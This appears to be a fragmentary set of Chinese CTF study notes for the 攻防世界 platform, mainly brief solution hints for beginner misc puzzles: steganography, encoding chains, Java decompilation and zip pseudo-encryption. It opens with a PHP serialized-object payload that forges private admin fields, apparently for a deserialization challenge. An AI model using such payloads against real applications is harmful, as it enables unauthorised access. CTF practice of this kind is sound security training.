O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

• [ics-06]



### 攻防世界

# misc:

## 新手练习区

1. this is flag:

#### 直接get flag

#### 2. pdf:

将pdf文档转换为word文档,移动图片显示下方隐藏的flag

3. 如来十三章:

与佛论禅->rot13->base64

#### 4. 坚持60秒:

下载文件使用反编译工具xjad进行反编译,打开文件夹使用vscode打开PlaneGameFrame.java文件,找到flag,将内容base64进行解码得到真正的flag。

#### 5. give your flag

使用stegslove打开文件使用flame模式发现残缺二维码使用ps补全

6. 菜狗截获了一张菜鸡发给菜猫的动态图,却发现另有玄机







掀桌子



ext3

simpleRAR





2.在010将7A改为74,提取出png图片



3.将文件后缀改为gif使用stegsolve查看文件发现隐藏损坏二维码,题目提示为:双图层使用ps打开,发现两个相似图层,分别 保存,分别使用stegsolve打开发现两个残缺二维码,使用ps将其拼合并加上定位符号



# base64stego

使用010editor打开文件发现zip文件为伪加密,修改压缩源文件目录的标记为00打开文件

